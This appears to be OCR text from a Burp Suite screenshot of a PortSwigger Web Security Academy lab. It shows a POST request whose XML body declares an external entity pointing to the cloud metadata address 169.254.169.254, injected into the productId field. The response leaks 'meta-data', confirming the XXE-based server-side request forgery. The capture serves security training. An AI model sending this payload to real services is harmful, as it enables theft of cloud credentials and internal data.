 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac251fc01ec3baebc09828ed00310050.web-security-academy.net
3 Cookie: session=aaPzZ8bjiTv3Mp2ACQAJyaxMUs9B1lRx
4 Content-Length: 189
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://ac251fc01ec3baebc09828ed00310050.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac251fc01ec3baebc09828ed00310050.web-security-academy.net/product?productId=
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/"> ]>
22 <stockCheck>
<productId>
23 &xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 32
5
6 "Invalid product ID:
7 meta-data"